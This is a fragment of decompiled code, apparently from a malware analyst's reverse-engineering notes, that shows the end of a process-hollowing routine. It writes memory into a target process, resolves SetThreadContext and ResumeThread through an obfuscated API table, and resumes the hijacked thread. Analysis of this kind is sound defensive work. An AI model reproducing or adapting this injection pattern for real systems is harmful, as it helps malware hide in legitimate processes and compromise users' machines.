 v401 = v143 + local_Context_structure[41];
WriteProcessMemory(processInformationStruct, v401, &v294, 4, 0);
v487 = &local_Context_structure[v439 / 4];
v272 = &local_Context_structure[v439 / 4];
local_Context_structure[v439 / 4] = v485 + v613;
SetThreadContext = GetProcAddress(kernel32_dll, api_calls_table_Ithink[6]);
SetThreadContext(hThread, local_Context_structure);
ResumeThread = GetProcAddress(kernel32_dll, api_calls_table_Ithink[7]);
if ( v153 )
{
v6 = GlobalAlloc(v407, v143);
v9 = GetModuleHandleA(v456);
v8 = GetProcAddress(v9, v457);
v7 = GetProcAddress(v9, v458);
v8(v6, v143, v201);
v7(*processInformationStruct_ref, v275, v492, null_value, null_value_2, v6, null_value);
}
ResumeThread(hThread);
return exit(null_value_2);